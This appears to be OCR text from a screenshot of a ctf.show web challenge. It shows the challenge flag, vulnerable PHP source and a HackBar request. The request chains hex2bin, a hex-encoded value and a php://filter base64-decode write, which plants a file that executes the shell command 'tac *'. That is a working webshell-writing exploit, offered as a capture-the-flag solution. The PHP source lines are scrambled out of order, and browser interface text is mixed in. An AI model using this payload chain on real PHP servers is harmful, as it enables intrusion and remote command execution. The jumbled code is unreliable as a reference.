 不安全 | 872e3acb-1cf1-45e4-b82a-607aeeda5754.challenge.ctf.show/mumuzi.php
应用 Gmail YouTube 地图 翻译 四川警察学院网上... W List of numeral sy... CTFtime.org / All... 二进制安全 · 语雀 Pwn Overview - C... Bamboofox Wireshark Tutorial...
$flag="ctfshow{b5c3dacf-cda2-4c3b-872f-e2c3de38a081}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last Modified
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* } die('hacker'); else{ } file_put_contents($v3,$str); echo $str; $str = call_user_func($v1,$s); $s = substr($v2,2); if($v4){
is_numeric($v2) and is_numeric($v3); $v3 = $_GET['v3']; $v2 = $_GET['v2']; $v1 = $_POST['v1']; highlight_file(__FILE__); */ # @Last Modified time: 2020-09-23 20:59:43 # @Last Mod
@Date: 2020-09-16 11:25:09 # @Author: atao # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://872e3acb-1cf1-45e4-b82a-607aeeda5754.challenge.ctf.show/?v2=005044383959485268597941715944​73&v3=php://filter/write=convert.base64-decode/resource=mumuzi.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
v1=hex2bin